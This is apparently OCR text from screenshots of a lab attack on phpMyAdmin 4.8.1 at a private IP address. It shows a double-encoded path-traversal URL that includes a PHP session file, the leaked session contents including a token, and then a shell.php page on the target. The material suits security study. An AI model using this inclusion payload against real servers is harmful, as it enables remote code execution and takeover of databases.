 不安全 192.168.40.128:2003/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_164066fc245614fc500901868bac04b5
杂 玩机 科学上网 挖软 技术社区 博客论坛 学习 渗透测试 扫描器 云服务器 编程 工作 hexo博客 资源网址 神机 HackerOne Hack The Box 代理池
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"eLk|d?V$mxU9pKOk";browser_access_time|a:1:{s:7:"default";i:1650188488;}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefsw
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuse
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s
量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1650188462;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;}}userc
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1650188488;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"0b8fdf659285d
{s:3:"sql";s:91:"select
"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:91:"
192.168.40.128:2003/shell.php
不安全 192.168.40.128:2003/shell.php
杂 玩机 科学上网 挖软 技术社区 博客论坛 学习 渗透测试 扫描器 云服务器 编程 工作 hexo博客 资源网址 神机 HackerOne Hack The Box 代理池